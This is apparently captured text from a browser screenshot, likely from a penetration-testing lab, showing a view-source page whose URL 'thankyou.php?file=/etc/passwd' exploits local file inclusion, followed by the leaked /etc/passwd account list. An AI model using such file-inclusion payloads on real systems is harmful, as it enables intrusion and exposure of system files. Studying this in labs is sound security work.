 view-source:http://192.168.9.71/thankyou.php?file=/etc/passwd
Nessus Scanner (S… Acunetix - Dashbo… Viper(炫彩蛇) 资产灯塔系统
37 <div class="footer-wrapper">
38 <footer>
39 root:x:0:0:root:/root:/bin/bash
40 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
41 bin:x:2:2:bin:/bin:/usr/sbin/nologin
42 sys:x:3:3:sys:/dev:/usr/sbin/nologin
43 sync:x:4:65534:sync:/bin:/bin/sync
44 games:x:5:60:games:/usr/games:/usr/sbin/nologin
45 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
46 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
47 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
48 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
49 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
50 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
51 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
52 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
53 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
54 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
55 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
56 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
57 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
58 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
59 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
60 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
61 Debian-exim:x:104:109::/var/spool/exim4:/bin/false
62 messagebus:x:105:110::/var/run/dbus:/bin/false
63 statd:x:106:65534::/var/lib/nfs:/bin/false
64 sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
65 dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
66 mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false